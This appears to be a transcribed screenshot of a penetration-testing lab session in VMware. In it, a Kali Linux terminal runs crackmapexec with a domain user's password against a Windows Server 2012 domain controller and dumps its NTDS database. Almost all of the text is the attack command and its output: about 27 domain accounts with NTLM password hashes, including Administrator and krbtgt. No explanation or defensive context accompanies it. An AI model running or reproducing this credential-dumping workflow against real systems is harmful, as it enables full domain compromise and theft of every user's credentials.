 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.3-vmware... Windows 7 x64 - ULTIMATE Metasploitable2-Linux kali-linux-2023.1-vmware-am... Windows Server 2012 VM-WIN10-PC1 VM-WIN10-PC2 kali-linux-2023.1-vmware-am... UbuntuApp VM-WIN10-PC1
1 2 3 4 11:31
Trash
File System
Home
mini_Havel...
correos.txt
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
(root㉿kali)-[/home/kali]
# crackmapexec smb 192.168.4.100 -u opalomino -p Passw0rd2028 --ntds
SMB 192.168.4.100 445 AD-ENTERPRISE [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:AD-ENTERPRISE) (domain:enterprise.com) (signing
:True) (SMBv1:True)
SMB 192.168.4.100 445 AD-ENTERPRISE [+] enterprise.com\opalomino:Passw0rd2028 (Pwn3d!)
SMB 192.168.4.100 445 AD-ENTERPRISE [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.4.100 445 AD-ENTERPRISE Administrator:500:aad3b435b51404eeaad3b435b51404ee:00fea008c0ce65f1b4178929dcf6c111:::
SMB 192.168.4.100 445 AD-ENTERPRISE Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.4.100 445 AD-ENTERPRISE krbtgt:502:aad3b435b51404eeaad3b435b51404ee:733b7a2ead01888656f52d23826b0dba:::
SMB 192.168.4.100 445 AD-ENTERPRISE martin:1604:aad3b435b51404eeaad3b435b51404ee:4fed6755410545c28b519f30e02d54a2:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\dbaoracle:1605:aad3b435b51404eeaad3b435b51404ee:4fed6755410545c28b519f30e02d54a2:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\opalomino:1606:aad3b435b51404eeaad3b435b51404ee:00fea008c0ce65f1b4178929dcf6c111:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\SVC_SQLService:1608:aad3b435b51404eeaad3b435b51404ee:c4b0e1b10c7ce2c4723b4e2407ef81a2
:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\cneyra:1664:aad3b435b51404eeaad3b435b51404ee:c4b0e1b10c7ce2c4723b4e2407ef81a2:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\rburga:1665:aad3b435b51404eeaad3b435b51404ee:2ff5f33a6c0c5ae960c2307c056360a9:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\svelando:1666:aad3b435b51404eeaad3b435b51404ee:2ff5f33a6c0c5ae960c2307c056360a9:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\gsegundo:1667:aad3b435b51404eeaad3b435b51404ee:2ff5f33a6c0c5ae960c2307c056360a9:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\xcabrejos:1668:aad3b435b51404eeaad3b435b51404ee:2ff5f33a6c0c5ae960c2307c056360a9:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\jtintaya:1669:aad3b435b51404eeaad3b435b51404ee:c4b0e1b10c7ce2c4723b4e2407ef81a2:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\fvillacorta:1670:aad3b435b51404eeaad3b435b51404ee:c4b0e1b10c7ce2c4723b4e2407ef81a2:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\mcabanillas:1671:aad3b435b51404eeaad3b435b51404ee:2ff5f33a6c0c5ae960c2307c056360a9:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\jmolina:1672:aad3b435b51404eeaad3b435b51404ee:51a572f400ec94e5cbb84622e36727f2:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\ajimenez:1673:aad3b435b51404eeaad3b435b51404ee:2ff5f33a6c0c5ae960c2307c056360a9:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\msoto:1674:aad3b435b51404eeaad3b435b51404ee:356d373ed52c30c97c0eb781f16cbb76:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\mparedes:1675:aad3b435b51404eeaad3b435b51404ee:2ff5f33a6c0c5ae960c2307c056360a9:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\cnavarro:1676:aad3b435b51404eeaad3b435b51404ee:227c44700dbb5dc8cf18410b5e573f81:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\mpalomino:1677:aad3b435b51404eeaad3b435b51404ee:356d373ed52c30c97c0eb781f16cbb76:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\mquispe:1678:aad3b435b51404eeaad3b435b51404ee:f9596b6f2b0ee07128035da0cb7aebbf:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\jflores:1679:aad3b435b51404eeaad3b435b51404ee:f9596b6f2b0ee07128035da0cb7aebbf:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\lsanchez:1680:aad3b435b51404eeaad3b435b51404ee:f9596b6f2b0ee07128035da0cb7aebbf:::
SMB 192.168.4.100 445 AD-ENTERPRISE enterprise.com\jgarcia:1681:aad3b435b51404eeaad3b435b51404ee:f9596b6f2b0ee07128035da0cb7aebbf:::
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.